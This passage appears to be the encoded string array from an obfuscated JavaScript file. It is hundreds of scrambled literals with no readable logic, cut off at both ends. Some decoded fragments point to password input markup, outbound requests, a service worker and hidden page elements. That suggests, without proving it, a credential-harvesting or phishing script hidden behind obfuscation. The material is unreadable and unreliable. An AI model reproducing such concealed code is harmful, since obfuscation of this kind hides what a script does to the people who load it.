WRddS8k0W77cVIO','EI1HBMLTyxrPBW','Bmo8FenoWQFdIItcIxC','WQZdVmk+W5dcKqFcGa','WP/cGXnyca','lSo9FWydW6FdJq','WR52W4FdVCoU','FCkYWO3dGG','r0nJuKq','WQVdICo9','W5RdMmkOWOpcIW','WQTJWP7dT8oQWQXPtshdTa','imoplfi','WPBcV0nAW5S','DMLKzw8VBxa0','xbtcS1FdOmonW6GJW5b8','ueX1AKO','yxv0B2nHCgL0yq','BwvYyq','fCorW6rzua','WR/cONzQW5a','zg5HBwu','AKvZsui','zSkNWOhdICkHW7ldQmoyWRjE','m8kArgaIW44','wKTdq3m','ifvjudOG','gCooW7HnsKhcLCkdmCkg','s1hcHCo4aCosWRVdRhmb','yNrUmW','shDwAei','WR1RW5OgWQC','omoZWRr1WRm','WOOeW4jc','W4VcK07dU8k3ASk9W7CuyW','WPb7WRL/W6tcRa','vfzzwu0','A3nXqMm','WPmYW7BdKmoTW6BdRYilWOK','CMvSB2fK','FSoZDKCIWRddGtxcHx0','D2rLCa','mJuWmde1otPbqq','ug3cJmk4','zKH0A3q','W4mFWQZcMmo/WRdcSmo6WPD+','wmowWQNcMY8','CYbLyxnLoY1TCW','FhFcSCk1i8oIW59wW6O','W57dR8ojWO5mkLW','yxrHCG','WOdcQe5FW5hdJYW','wfzpBwm','u0Drs2u','BwfW','W7i2WQtcPHxdJSk+WOvZW4m','aaldH8keWRtdJSkfpGpcHa','WRKrW5e1W6C','WPPbW5BdMCkjC8oZB8o+W68','AwnVBKH0BwW','W4NcISkrCSohBde','W73cNuxcVSkS','0lFrG9c50yhrJYdqUcdqV9ga','imobW7vgxv0','FN3dPCk9','C3rHCNrZv2L0Aa','WOjJW7uMWQ/cRCoKW7FcLSoA','C3nHz2vFyG','quRcKmkGWQm','vmoqC3yk','i8oqW61ggeZcNmkwySkW','CSkJWOFdGW','WRLWW4FdL8oIW61OwZy','y29WAwvKBgLUAW','rSo7gs4OWOGWWPZdNIy','r3vUALa','AgLivva','W6JcHKRdVSo9','hSo/wWRcRW','WPBcV29yW5S','aqtdNmksW7/dJmkv','WR4UW6ZdJCoWWQJdQNjyW7u','tKnKshq','ze5izeq','ywnRiIb3Awr0Aa','WO5TW5ddPCoQW6HYwZBcPG','BSoPFfevWRtdQJRcHxW','y2fUDMfZ','C3bSAxq','CMvKDwnL','l2nLBNrLCJ4','W5WXW6VdNmoTW6FcPMfwW7C','W5JdR8oVWOPqaL8IWOy','rrVdUWpcU8oyW6jvWOu1','WOLoW6VdLSop','pLbYzw1PDw0GrW','d0tcImoPsCkiW7ddVMju','Bwv0Ag9K','BY5YDq','W4hdPmoFWOjshhqiWONcLW','fSoFxWhcQmklW4/dVCok','z290B3rN','WPf9W704WR3cK8o0W4FcJq','CgH5yuC','W4ycWRBcMW','WRZdU8kOW5i','WPOTW7tcPMvMW4NdIComEq','y29KzuzPBhrLCG','WR9uyNnsW53dVSkjWRVcHa','W6u7WQ7cUfNcL8kKWP5KW5W','WP9nW6/dQCob','WOdcV19zW5u','zMXPChbLza','qCkBW7JdSsmwlvZcH8o5','jNf1B3q7','Ahr0Chm6lY9JAa','EmoOFeiJWQtdNc8','BNqGAxmGyMfUBG','se9tveLorW','WPXDW4y','W7ddOt0CWP4','D2fYBG','zw50','W5OpCNFdSa','oCkQprLa','WOLiANf8W4hdOmkv','hH3dNSkEWQu','ebhcQfxcRSolW7yuW4z9','ueT2rwS','p2tcQCkPp8kUW4LdW6xcUG','t1nez2y','WO7cVaPrhq','WPfyywjtW5e','fLtdH8kOgSkhWRhdR2uz','CM0TDxjSzw5JBW','FSkGWRxdKCkX','A8oYA1u','WPpcOL5tW5hcJJldMCoBW6K','x1BcK8k2ha','pmoEouRcLZ3dGdxdU8o6','FSk6WOGBW65BvwVdLGa','zuzUChq','ihzPzgvVscdIHPi','C2vHCMnO','W5S3WQdcSf3cKq','WPfKW68/WQhcSSoEW5JcMmof','cIaGicaGicaGpa','WOC+W5a9W5VcUW','WQ52W6hdOSoUW7nQwZy','iZu0ndGYnJSkia','ywDLCY9OB3qUCa','AL3cG8kCWOtdNLy2xui','quvAshq','Dhj5rMLSDgvY','W4pcImkuC8obAIKgW7C','WPeyW6/dMCoHW6tdUxuBW7m','WOBdM8oZWR3cVq','ywrKq2XHC3m','gqxdL8kz','nCosW4PbvfVcLCkf','oSo4W698Fq','BMqTy29SB3i6ia','W4NcJCkfBSoWCsWnW4jy','eSoitsDB','wSkBdehdTSouWPm','i8kbtwe1WOzzudDC','kmoRuGD2','BM93','WROFW6NdJSop','WPldNCoZWRFcPNGMCSoAW7O','WPFdLmoKWQ8orq','WRhcRri','AgLKzgvU','WPvCW5q','W7pcNCk5WR3dH8ogquimaW','WPJdTmohnJCAsmkAg8oa','t1pcJSoyWRJcNW','B3rOzxjhzw5Kzq','WQ5JW4RdSSoJ','CI1IB3G7cIaGia','WPLYW6hdTbJdG8oTW5eQWO8','BmoeW6vEgeBcLmokm8kT','nJy1mtfgtgLntMu','0y3qInok07/tKnoXe9gRkvW','i8ovW69lxvZcGW','a8kPWRSHWOG','WOK3W5Xpha','WRZdVCkOW44','eCoDvX8','ywrKrNjPzw5Kra','i0nHBwXcywXHBG','z0fMshG','WPldNSk0W7JcNmkonu7dVIS','WOxdGCoIWQFcVwqHECoE','W57dNSkVWOBcMG','kcNdS8kpWQC','j8oZWO4lWQHnuW','WPGGg8oqcW','WQdcIqXIdW','zuTLEq','q2HPBMe','zNxcSCk5','cWtdGmks','WR/dSmkKW4lcKKJcMSkuW6S','l2nYB3DUlNbUzW','WOuPW43dRCoS','B2zMzxi','WPrkWP7dJmkuySoAzG','iezvteW6','E8oYFvuoWOBdHJlcLhK','WQ/dHSoUWRBcHG','DhLSzt0ND2LKDa','WP8samo/pG','A8omW5pdPq3cPvpcOvKf','W7iKWPRcPSoUWQFcU8o/WPf8','ls1WCMLTyxj5lq','WPymW49jodq','Ew91x2zYAwvUza','ifTesurDpIa','WOqMW64','zw5RsxG','wbZcReBdVa','sKjjBMS','ihn0EwXLpsi','Bwf0Aw9UoMXVDG','CgfKzgLUz0jVDa','DmoEFxyZ','oYiGCgXHy2vOBW','Bg9JywXezxnJCG','W4/dOJbQWR/dMrjtWOxdUa','yMXVy2S','WORdTSo9nXm','WPtdTSoiWODxcLCyWQldMa','W4PlDYmpWOldO8kuW7xcGG','c8ogseK','WRa5WQdcPLxcGG','WOebW4DulGRcNCkYWQC','icaGica8zgL2ia','ueHOq2e','tuPzALy','twHMAva','W5GyW6JcKbZdIq','C29Tzq','WQ3cQx51W4FcMbldHSogWR0','l8k7WQ8xWP4','Bwf0y2G','WOymW5jg','W4WvWRFcKCo/WQO','uMvX','WPecW47dOmoq','dCoqsHRcOmka','BSo+mayk','pgjYpG','vujXBu0','rdmTuwnrzM5sza','BNrYAwvZ','WRdcVcipWPq','rSkHW7mvW7ZcP8kIW6y','0QtdR9gJ0zdtGTcC0O7qQ8kcuG','a8opW69dxvVcS8kyF8kT','y3nYzL90B2TLBG','ruWGqundt1vova','WPWVW5yQ','FCkNWOJdUCk1W7VdICopW71n','WPSIW6BdP8o4W6hdPwSBW7m','W5NcOHPvW5ldGcZdMSkdWQW','zLFcVSk6WPZdL3iSx0K','CCkGsCkmwW','i2HVDa','i3DLBgnVBwvgBW','Cvj6uvK','rmkBW7lcVa','dSomwrVcR8ktWO7dQCo8EW','ugTpB0q','zs5WBMC','Cg5utKG','uCkXx8kWrXBdR0qGWRC','lMnHBwXVBY5JBW','WO4QWR/cT0HKW4ldGCogmW','ywnRCW','A01tCM4','imofoNlcSsRdMG','WQNdSCkPW6xcIWpcL8kpW4Py','y8k2FvKx','Axb0Aw9U','ysbMys1IB2X0ia','fCoToMtcMa','WRb+Ahf7','AxHwz20','WPpcOL5tW5hdQtRdGmozW6y','W4tcRwL2WRu','DvziuNi','WPWVW5GUW4BcVa','W6rUW4LH','W4tcG8kKW73dQa','WOiMW7ddJmoMW63dUunAW7y','WPSTmCodfsS9WQVcHSkc','BMuGAgvHzhnLDa','Bg9Hzc1Py29U','07ptVTct0zhsQTkv0Q/sICojWRC','qvLPrNG','C2DhvK4','txv5uNa','WOpdK8kOWOe','mSkOWRCPWP4','WRCEW4NdLSoc','W53dHCkLWOpcIW','WOhcPXDZha','DmoDWPBdMg4xsNzMia','igLKpsjNB2XKiG','W6maWOZcK8o6','WQ4TlCoZfa','W7JcQJWkWPWIWOb3W44x','DxrPBwu','W7hcQ2GCWP4YWQC2WPbw','CgfYDg5LCKLK','W4eaWQNcUmoQWQ/cRa','W5BdPCojWQ1gdf8tWOddSW','rgf5CLO','WQrPW458WP4fma','W5i8WRWnWPJdPq','mYFdP8kgW4bPAx7dQf4','mJH8mtn8mJb8ma','W4JcHmkhD8ouBcCDW61i','WPtdSSoeWOXAdfqFWPddMq','lNrVA2vU','W5VdMmk4','C2vUzhjLCg9YDa','uMz3wMy','z8kwrq','WOGTi8oBhW','wenAuLa','qKrju1a','BCkmw8kgwq','0yZqT9c+0llqSngc0lxqU9gplG','WQ3cKmo/W4bDWOC','AKnRvxC','gSoCDbfJWOCeEtHl','ySo1EL8pWQxdII7cLhW','mNW1Fdr8nNW4Fa','WO7cQKm','iIbZDhLSzt0Iia','WPuNomoz','pSoQzdDi','WOGSmSoqhYS1WRFcHG','WOZdPmoratqr','BwvZC2vUz2vYtG','WPldNCoZWQtcPxCX','yNVcTSkO','W6e3WRdcH13cJCkP','Cg93','WOOtW5BdMCkoC8knlSo2W7e','z2vUC2m','DmoMWQNcRJq','sNr1AeK','DMSUy29Tl2f1Da','W6O3WRlcSf3cJ8kOWOvV','mbRcMSkRWPNdMvS7kW4','WOOLjCkFv2GHWQdcNCkk','WOz0W7G','zCk3WONdLmkUW4tdMCogWRzE','aCk9W4xcMKP3yq','y2XPy2S','W6xcLvhdGCoI','rSo/ufCi','W451W7u9W67cVmoXW5xcISof','r01IvMe','sfxcHCoCqmoqWR/dR2Ly','WRhdUSoNWRFcMq','i8kptgi','WO8mmv7dIZq','zhnlEKC','B3qGzM91BMqH','v2LUmZi','C3bLywTLCNbOBW','mCoqW7XnvKS','nJi1odq2nG','WOVdJSo0W77cGq','gb7dL8kfWR/dGmkDlW','s8oWccqSWOi','FNVcPmk4cSo+WPGsWP/cOq','W4eEWRdcM8oQWRBcOmotWPa','mmk/WO8jWQff','WO0sWQ3cMa','zNVcQ8o8jCoOW4PDWQJcPW','Ahr0Chm6lY9HCa','WQVdUSkG','emoDW7dcTMHpzqVcL8k9','W5eQW6FdI8o7W6NdRgv8W60','ESoaWP7cKa','W4ldSSoiWPL4cL0AWOhdKW','uNzuCLG','xSkxW7VcTMXhgeFdISkQ','W57dMuRdPSoXCCk5W7euAG','ChvfrK0','EunxzhO','0ylrJcdrJDgc0l7qS9c+inc/','WOxcLvJdU8o9AmkRWQOuAa','zNjVBq','DhxcOCk5Ba','mJyGq0fntcaOFG','wNRcJCkIWOu','ywPHEa','WO/dTmo9lb4','t05fBgm','WQzmW4RdV8or','idXICJ48yNi+cG','WOG+W40FW5/cQSo8WO3cGMe','tMNcVSosW40LwuldJN8','Bwu9iNvZzxjUyq','FhJcI8kpcW','WQP5W457WPapfLhcU8kx','AKzHwsTTn0WZBG','053rK8kg0AxrRG','DevXvhi','DmobWOG','x1hcG8o8qSob','y2HHDc5Jyw1SBW','lvhcHmoQWOpdLuD5Bvu','W7JcQIyRWPu1WQT7W4Wx','WPddMCo8edu','yxj5lwnVBg9Ykq','B250CMfJAW','oYi+cIaGicaGia','W7JcRrD/jq','D8kTWOddICkL','WO8mW4fclMNcLCkVWRXL','dGxdGmkyWRZdHa','s3hcKCkRWQm','WOf4W7vRWOW','tJBcSNldLG','zxiTAw5MBYWGlG','WR56W7GTWR0','0l7qU9gm0lFqVTcY0ldrGTc10lS','WOuUW6BdJmoG','tCkHvCkS','WOBcPfrqW5FdKZldQ8olW7O','WR3dPSkOW5lcKWFcLmkE','iIFdP8ksWOfMCW','WP8RoCoreZC8WPdcGCkt','W4tcHSkrBSobEYylW7O','nCkDrhWyW5uD','WPFdLmoEW7tcTG','sSoTqSoVBXpdVrKPWQO','rvrfq1rfra','ywDLCY90B3aYlG','WOajW6X9ka','WOy4W4TIdW','BgLUzW','DMvYDgLJywWIia','WOfcFNFdTMDb','A8oXkZSI','yw5PBwf0zq','yw5PBwf0Aw9Ura','qCoqlseZ','yxrOps87ifnHBq','yNbYB20','W6TiFhK','W4lcKCkjCa','uK9rEeO','DxnLCKLK','zgLZy29UBMvJDa','ySkJW78Y','W7SMWRxcPeVdMCoIW55PW4C','uhjLD1nLyxjJAa','WR8Ro8oyca','xCoABNqI','WR1JW657WO0lo1O','bJFdPSklWO9LswBdOfS','yMfJA2DYB3vUza','WOGRWRNcIMzHW4ddHCox','W787WQ/cSrxcI8kOWPHTW4C','W57cNmkuEq','psjOzwfYDg4IpG','s8kTsSkX','yw5ZD2vY','tuhcT8o1tG','ww91CIbHy2nVDq','WRtcRqX9lh4','WOLiANf3W5a','zNqGBMfTzse','WPPRW5ddTCoKW7zVhGRdKG','icaGidXPBNb1Da','DCoVW5DvW7PjzeJdSdXb','idOP','v8oDqWpcP8kjW4FcP8o3Eq','WR5NW7iYWOa','WO8iW5vupchcKq','WQjNW7NdOaJdM8keWRrVW6jDW7y','y2fTBg9VlMnVBq','uur2vxu','zMeTBg9JAW','DK5ZAva','pmobW6jptu7cL8ksyG','W4pcTLX1WQFdJWLKWO3dPa','W59pANTkWPJcS8opWQpcMq','BNnKrhC','i2HLyxj0yxjLyq','ktZdUmkKWPG','y0PoqKe','q3bKyxO','rmklAGr4WOKVD3Sg','W5CXWPJcO8oK','icaGicaGicaGpa','W5BcGSkRWR3dSW','DxrZBw0','W73dKCoWW4HgW5FdPG','cComsbdcQ8kjW5tdRmo3','AwzAzgW','D8kJWPJdJ8k4W7K','lNzPzgvVlw9U','kSkuuSkAWR0ktWLOwa','jmodma','lZpcRCk5lCo+WOnyW6RcOa','WQRcGSo0W5zCWOVcQsG','Aw5NoIaXChGGnq','WPycW4HZod7cGa','tSo6eIK','ymkTWQRdJ8kVW7ldMa','WPtdM8oVWQFcVvCRy8oqW7G','lMz1BgXZy3jLzq','WO/dI8o4W6/cLCkpm0y','EMLUzZPIB3jKzq','WRZcL8kHWPW','c8kJbmoioetcQHrVW6u','sw1Vz08','y3jLyxrLrwXLBq','W5LNW6BdQM01','yxzHDgfY','svjlDLe','twDLzvq','DxnLCKDLBMrLCG','uwTqs3e','k8oGWRb8WRldS8oNWQRdP3O','CMLHlwHPzgrLBG','WOBcPe9yW4RdKYy','Bsi+q0Hfq0S8lW','WQVcNSoDW4TfWO/cTG7dJSo3','brNdN8kB','WOVcO0f9W6m','WPX+W7iU','W4HoyxVdJq','Aw9MB08','WRX8W5LUWOSh','svDtv3K','W5/dSSoqW4VdICoa','yxrH','WO9EywC','t3jSt2u','ACoTW7hdRJK','hLFcKSooW6JcMmkamGxcRa','Bgf0zs1Py29UiG','mtjZigvHC2uSia','B25Jzq','CM4GDgHPCYiPka','dCogvcFcQ8kFW5q','y0Dcuxm','C2vUzfjLCvbHCG','ExfhCMC','DSkJWO/dJCkWW6xdK8oFWR1z','WRVcQqXSowu','s3pcP8owW4CZkadcOqG','smkBW6xcUNvmnu7dImkT','WPKYW50/W5ZcMmo4WOZcMh0','WR3cRcCDWO0/WQSZW5eu','BNrLCJ4kicaGia','WRxcISkLWQZdGmordX8kcG','WPJdUmovaq','W7uxWQlcS3W','WR1zW5mHWPG','sgjeq3K5tw94mW','t0HWD2m','fCogwrlcOSkXW4NdRSo2Eq','WQFdM8oQWQdcRG','W7JcRrf4khKRtSoQDG','DCoHW5/dSXe','0zNtUno00QFrIDoi0ittTDch0zG','W49AWPWTE8o3W6ZdJGqDuq','W5JcGmkiC8osEG','gCoUW61SEq','z013uhi','uMLUzW','yCkOWOqFWQDowe3dKWy','rmkBWOhdJSku','CMvTAxvTiejSDq','j8klvu0OW5infNKq','WQrjs0H4','WPZdUCowfJmMwCkpdmog','rtOG','Dg9W','AgvPz2H0','Aw5JBhvKzxm','WOGRjW','WO4iWOqzywNcH8kXWRjL','vgjUz3C','lxjHzgL1CZOGna','WPBcNqVdQ8o0FCkRW7zajW','W6VcUdSAWO01WRqWW4em','W7ZcNmo0W5DbWO/cQIRdISo2','jCo6W4JcJ8o2','WRKSW53dSmoMW61ZuwRdPq','y8oaWPlcMG','ntK6ntKGr01uoW','W4ldNSk/WO7cMSoPtMq','n8kTWOqFWOjhrNxdNWe','WPP+W68/WQdcVSoWW5e','r8kUw8kXAYRdQ1KQ','uCkSxSkNFG3dPfeR','Emk0W6KWW7C','Dw5PDhK','WQ/dTSohgsK','WOeIW7BdQmo6W6FdU2vhW7C','WO1wW4VdJa','WRjED3Dn','ww91y29UzMLYBq','WPigEx3dVhXqBsZdOq','0jdsRJNrS9gv06hsLngO0QhrNq','WPJcVeTGW53dGSoZW5BcJmkJ','l2DPzNqUBxaZ','we9VAwy','0i3qQTo90P3rTSkS04drJ9o30PW','FSobW5xcHcXAxIDWBq','EZBcMvpdHW','DdOGm3b4oYiGyq','jLxdOqpcRSkuW74CW4mU','y3nLBMrYzxbVCG','WR1LW4LJWPO','BI9QC29U','o8k4WOmcWQa','W5TjDhy','WOVdGSoHW68','0O8I4OkQWRhsTTk0pncj0BtsUG','nCkDrhWPW50ufG','inc60ldqVnc10ydqSa','W40jW7tcGSoIWRBcPCoz','ESoZCeqe','WQzcW7nCWRu','BMvJDgLVBIdqT9cW','rfLqB0e','WPyMdSoaha','q8kRW7ezW6G','vgLTzw91DcWG0ye','WPaRnmowdIW+WRW','WPBdQ8osateBuSkOcSoA','BmkLW6qzW77cTSkQW6/cQti','C2vYDMLJzvDVCG','hmoBjvTnWQylkxzC','WR/cVd0cWPa0W6y9WPDv','thD6uxm','vCoYdJKTWOKNWRBdLq','zu1kDee','B2TKzwXLDgu','C3rYAw5N','WOW6W5C5W5BcO8otWP3cMge','W5mYWPK5W5/cRSoIWPVdKtC','tg1TBve','wmklW7RcVcCaleldJ8kT','WPPCW5/dL8kplmkwimkTWRO','b8k7AfWF','W5RcHmkat8ohFZOC','FNhcQ8k7omoK','y2HLy2TKzwnVza','A8oPFfC','E0FcO8kmoa','uSoCW5FdPqdcSL/cRLC','DN3cTSkSimoTWO4','lL7cMG','WPGFW5nQmq','W4pcHSklCSo7AIue','W4dcRefNW7/dMCoMW4JdLmoL','WQThW43dSmoZ','z8kufCouWRGdsxiJza','cWldGmkYWRddGSky','icaGihbVC2L0Aq','CMv0CNLnzxnZyq','zg1kvxu','AmkHW705W6dcSSo1WQRdTMO','uCofWRxcUbe','W7hcNCo+W4DtWOBdQtVdHSoG','DhLWAw5NlwrVDa','uvjNzg4','zwnLBNqTDxnLCG','ywXSCW','WPbsDwy','kCktWRiFWQa','Dhj5mIi+quXmpa','WOldM8oUWOdcRg48','zt0ICgfZC3DVCG','WRBcOCoWW4a','y29UzMLYBv9MCG','W5lcTJ15WR/dHa9gWOxdUq','WRBcHaDXpG','WP3cMeToW73dUaBdR8oqW6u','z1fbCxe','CMvTB3rLlwnOyq','WOZcT8ozW4Lk','s0L3ANe','zg9Uzq','WPT/W7u/','y8oAWP7cMq','BNrYEq','WO0yW49NiCo3W4tdSq','CSogWONcMYS','tXtcReBdVmojWROAW5SU','W77dH8k5WR/dLCkshqSagq','WRZdVdfBW4K2WQa','i8o0W4TrDq','WPfJW7KQWRRcUSoyW5JcNmoB','z29Vzgj5zq','WR7dP8k7W7xcTa','D3zwzu8','vmktW67cJ1m','0lxsRncL0ixrNnoP0PtrRTkH0z0','WRyzW5qzW6K','WPi6WRxcQW','WPhdImo3W74','WRVdOCkOW47cMbq','WQrNW5RdJSo7W6HYvwRdTG','vmk6aCoIEGVdUfaQWRC','h8oizabTWPOUnDgK0i0','iSoKj0/cHa','y0TgquC','AH7cGNVdJW','q05UtNG','zxvutNu','zw50x2LKptuXnq','0lGG0l/qVTc00ldrGnc+0lOH','n8oFj1lcUZ/dRs3dU8oG','B8oQx1Wd','aGVdLmksWQpdGmkCjLJdKW','CMvTAxvTifbPBG','zgKTBM9Uzq','W57dNSkSWPRcNG','WQlcVWD5i2W1ba','CMv2zxjZzuj1Da','irxdKmkxWQe','lMf1zgLVlw11Da','WRZcNSo/W4jBWPJcQq/dMSoW','WRhcTrnycq','WP8mitxcRq','t8oIufq','WQVcMCo0W4O','q8ksrSkJWQS','WOZcQeTHWR7dISo9W5FcNCk0','WOZdRCoWWPZcKvKhDCoK','y29T','WQtdUSkUW4hcIq/cLSkv','ru5qzxa','W7NdTmkEWQJcOSoFrw/cKSks','WOtcU0PtW5ddHrZdGCoxW6i','DgLTzxi','DxmGzMeTzMXPCa','q8oYed4M','DSoyW4xdOZ3cMflcQeqP','WRVdVCkIW5FcQWFcLCksW6jq','r2vUzgvYC2vS','zsiGyxjPys1OAq','D2LKDgG','WR3dH8oRWO3cJq','CNvNqNv0Dg9U','WOFdLSoLWOZcQW','F8oJWRdcLr8','zMeGzMeTBg9JAW','DgvJAgfUz2u','z05Vs3i','WQdcPqz/jq','0lRqSnc80lxrGncWinc90laG','WOdcRKj3','0ldrJIdqTncW0lVrJngi0lu','W4ucWQVcMCo5','p8ooW7Gft0RcMCkqECk3','WPm8W6ykW6pcHCocWPdcPmoT','AM1TEKu','W4mfWQRcGSoKWQ/cISoqWP9H','icaGicaGica8CW','W4lcKCkjCmoWCsyCW6jf','WR5YW5ldUmo/','WRVcLmo1','uM9Zzq','WO/cVSocW7a','AhnltgK','z2v0sxrLBq','inc+0l/rGnc10ltqTDc70lJrGG','WQLRW43dSmoPW615wG','W73cLXukWOm','WPSuW6JdQSoa','wXtcS00','gapdLSksWRFdImkEl1O','uunjtvC','v0Hhswu','WQNdNSoCW4hcVG','u3rHDgu','W5irWRFcKSoKWQ8','sufOCM4','B2zMzxjuB1jLyW','jCk7WPuOWQjnthFdLbe','W67cO27dOmoz','lIdqK9c10l3qTDga0ldrHTc4','0ki4W6xsNDgY0RltHTc207/tRG','CNrUzxiYlcaJAa','iMn1C3rVBs1ZDW','W6VcHSk9WRJdHa','i3vZzxjdAgfYDa','WOVdTmobrW','B25KyxrHyxzHAq','WP3dI8o2W7JcMa','z2LMDeHLyxj0CW','WOBcVKLcW5hdJbZdHCoFW70','rCkUW4e0W4e','hmoBDqP+','DmohWOJcGZDoCs4/Fa','C2LNBMfSAw5Nvq','W4FdUCkwWOnrdf0vWPdcJq','W491z8koqNW6WRVcRCkqx8oz','W6VcVtSjWP41WRq','q2fUywrH','W6e3WQZcU07cHG','ymkWWO3dHCk8','W73cGmk/WQa','zNjVEMvUugfYDa','W4xdQmoxWOPadfutWRpdNG','WPfqWOruodtcGSkKWQeM','q29SB21IAwe','WR5KW5r7WPO','W57cVhrfWQddGXvmW4ldPW','C0HeDvG','D3zbs1a','bCkItgnZW5D1WQJdMcW','iIbOzwLNAhq9iG','DvPfywq','iSorsGDLWQaorG9H','C29U','WP9LW6KFWQu','rc9jud0G','Dhrmrg0','BCkZWQVdLmkW','pc9HpJXIDxr0BW','W6mNWRlcVa','zMeGzMeTz2LMDa','yCkcC8kaWOW','WOSlW6Xrpa','W4bprx3dPxO','ExtcNSkKWOy','ASkswCkqWRalxdTK','BgfUz3vHz2vZ','rrVcP0W','W7ebWOhcPmoh','W5mvWQ3cV8o/WQFcPa','r0fJENa','nmorbCoaW7TrawbLxq','zxjUyw1LiIbYzq','ywjJzgvMz2HPAG','WONdOmkgW4tcJa','y29KzsCSicDwAW','uK5Uyvu','lcaJCgfYDg5LCG','ru91vxC','WO7cUmoOW4Hd','iCk/WO8oWQTey2FdJHe','AgvHCNrZia','BgfZCZ0IDgv4Da','fSkNzL4S','W6FdTmk+W5pcMblcISouW69C','BgfZCZ0IyNv0Da','xqdcQfhdQ8omWROwW5LV','WO/dKSkcW5hcKa','x3Hy','p0tdH8k2W5RdHGSLoKW','DgfwEKW','y8kiW5GTW5y','pc9WpGOGicaGia','WOv0W74SWQi','rCkUw8kSEWe','W4RdPmkXWQRcVa','W4VcGf/dUG','qbtcR0tdU8ojW70q','BurtB0u','W4ezBxzkW4ddVmkcWRtcLa','BxbSzxrLpsj1CW','ACo+BvucWQxdRJRcJfC','W43cVSkGW7tdQtzOn8ouW6C','WRL7W47dTa','BI1OzwLNAhq6na','yNv0Dg9UC1n0Eq','uKrQwu8','WOLSqeTo','DhVcT8kzlCoVWP8','BSoxW5pdPuy','WR1JW48','W77cQZy','rCkNWQRdJCk8','WOfYW64KWQlcS8ovW5hcKmor','odfMnJSkicaGia','W6C6WQtcUG','W73cImkUWQJdKmkJhqGogq','zCkAzapdVxi','FSoyW4ldSG','mZvjtKDcuLG','vvD6y0S','WPxdGCoZWQdcPNSlE8oyW70','l2rLBgv0zq','W6/cRxvpWP4','y2HHCKnVzgvbDa','W4NdLmkOWQRcGSoLtg/cNSkt','C3LZDgvT','FmkhW4tcQu8','zhjHDW','BxKTDgL0Bgu','y2nmwMS','WRWMWQ7cV13cJq','l3nWyw0','W7OcWQNcU1BcHG','WP3cHmoLW5bDWOq','zxjZlwjVEa','BxjLzW','qwXNzxjPyq','n8k3WP/dG8kLW5xdKa','umoHfxaRWPGHWO/dGNG','sejVCgC','iCk/WOWb','y29SB3i','WP4hW4v6pq','C3jJ','BLNcMCkPWOJdLNeSFuq','WP7cU1D+W7q','y29UBMvJDgvKxW','t3bLCMe','WP3dK8o3','tuDXzvG','y29UzMLYBwf0Aq','EeRcMW','zvz0C1u','l2rPyw1VBMqUCa','z1n0wwi','WP7cQK9GW7ldHCo9W5/cJG','kCkDd30ZW4uvfI8g','AwNcPmoGwa','W4qyWPS','v0nyuuS','W6nQW5VdSmo5W7u','W4NcGvJdVmo3CCkBW6KCDG','W4LSW6NdPuDkW6JdQSkdFW','WPLKjmowfYbXWQFcH8kc','mmk7WPecWRXC','l3vUzgvYywDL','u3ziDfe','jSk3WPC','n8opoq','A8oPDL4vWRRdJJVcHwm','0jFtGTkL06NqR9gGE9cu0PtsNW','g8opyqm3W4PLk2ux','FvNcHCk+WOpdN0eqBq','rKLMyu4','zgf0yq','vSk7WQxdGG','fComvbtcUSkp','B250B3vJAhn0yq','qNPNBhy','zmkgWPtdNmkp','WQ1JW4HTWPmhfLlcTmkk','lNjLBw90zs1JAa','W4VcPCkjWRtdVW','WPPsW57dKCktCCozz8o0W6O','C2v4Eq','r8k7ymkuta','z25L','Aw5qCML2yxrL','tfhcNmo8xSouW7lcUYSm','BgLUzwfYlwDYyq','WOZdSSobed0A','WPFcRLDzW4JdHa','iZnHodjMzdqW','DgLVBIdqT9cW0lRrGngl','W4zQq1RdRG','B250','WOGHl8od','WPT/W7GUWRBcKmo7','Egv5rvO','WOSYW496W5dcO8oWWPVcNYG','v2LUnJq','yNrUlxnT','W4NcM17dPSoSBSkHW4muAq','WO3dSmoDetCz','WRrFW48YWPO','WQ/dO2jcW4L8W6GVWPbk','ru5ervjfuL9xrq','pc9PpG','WR4eW5b3nG','zxvOru8','WQHRW5H8W5aume/cS8kc','bmo3W4bmAW','nCobW7LCua','a8oeW7vjxG','W59pDG','W7FcJmkJWQRdGmku','W58hnSoAfGCWWR7cLCkj','iSkluY5QWPZqTncX0l9e','Dg9Y','q8oYdM0LWO14WPJdLc8','q3tcM8kbWOm','W5Ley3hdU3C','hdtdPCkBWPS','pgKGy2XHC3m9iG','B25SB2fKzw5K','lrhdSSktWPe','WPf+W7aKWRZcM8o4W4tcJCoE','tCkIFCkNWPa','WRLQW5VdVW','BCkeW5G7W6q','omofWPRcMZrgrM06AG','ywXSyW','a8oZxZbw','zNjVEMvU','lwXVywqTAwnVBG','tfhcNmo1','s2f6ywTOC3rHBG','Bu9PsNe','zMXVB3i','zsiGD2LKDgG9iG','W53cJmkaAmoBjgHFWRCj','AKrIDNm','D29Yzc1ICMvHAW','W6/cJmkP','ECohWPBcLt1r','smkNb8oG','W7NcUGTVkgj1dSoT','ASoAsLGy','cIaG','ASkgrmkaWRycFInGrW','c8kJsCkXFrddUrSMWQG','zMeGzMeTCgX1CW','uqtcKSkuWR3dGmkdoqpcHa','WONdJSo9W77cNmkOjeldTZC','FCksq8kr','WRPKW5j4WRWdo17cV8ki','WO0bzNhdUxPmDY7cOa','ingb0ylqVTc/lDgb0lVqVTcY','W4JcR8kfWQddJa','yLfjAva','Ber2ALe','ECksrCkaWRCktWfGwq','WOGToSosca','W57dR8olWOq','WQ7cOfrzW4m','iJi0iJ48l2rPDG','WOyiW5jgpI4','CCoDWONcSJLawG','0Q7rL9kyb9gT0BtsTTo/0PpqSW','BKvNy2i','yxvKAw8','A0RcMmkWWOJdLa','WQVdOmk+W5tcKGVcUSkxW6Dc','WPhdHCk3ECoqAZOn','W4XDWQNcMCo7WRFcUq','nSo5DYHz','W5qPWRpcQ2m6','y2HHDf9Pza','FCoCuvK3','lNjLy2vUDc11CW','W5ZcJmkJWQNdKCkohqGd','B2v2q2e','EmkPW6O5WQJdS8o2WRZcTZ4','W73cOZ0nWPifWRv7W5a','WPfKW645WQVcSCoPW6BcNmoB','zhjHD0LTywDL','zxjgAwX0zxi','seXcr00','W4TtCg/dLgnflwK','ESkww8krWROB','i25VDg9Rzw5JBW','WOfLW705WRO','icm2ngeZzgu7ia','WRuiW5ldRCoT','u0Hblti1nG','WOhdKmkVWPZcI8o0uIxcNCki','WPNdVCoCgIO','q2fWtwK','s1NcGSo4tSozWRFdRG','yv9JB250ywLUzq','yhxcQ8k4i8oH','CSoCW5FdPqdcHrBcVvHg','B8kPW6m9W7dcV8kIW64','z1z6Evu','WQrTW5dcVCkRWQ9/vIxdSG','W4KEWRRcMSo+WQBcRmop','sL7cHC